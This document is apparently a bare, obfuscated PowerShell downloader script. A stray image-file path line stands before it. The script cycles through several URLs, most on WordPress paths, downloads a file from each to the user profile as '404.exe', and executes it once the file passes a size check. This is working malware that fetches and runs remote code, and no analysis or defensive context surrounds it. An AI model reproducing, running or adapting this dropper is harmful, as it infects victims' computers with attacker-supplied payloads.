 $filename = '404';
$filepath=$env:userprofile+'\'+$filename+'.exe';
$WebClient=.('new-object') NeT.WEBclIent;
$urls='
http://stylex.kg/zgbwqc6/tYHPJj/*https://vip-watch.store/wp-includes/hXBOYUy/*
https://service.jumpitairbag.com/wp-includes/552w6k-m6ln-177/*
http://vhdogaru-001-site11.btempurl.com/wp-admin/emYGggow/*
http://pickpointgarage.com/wp-admin/ypVuCzjp/
'."SPLIt"('*');
foreach($url in $urls)
{
try
{
$WebClient."download"($url, $filepath);
If ((.('Get-Item') $filepath)."length" -ge 31754)
{
[Diagnostics.Process]::"start"($filepath);
break;
}
}
catch{}
}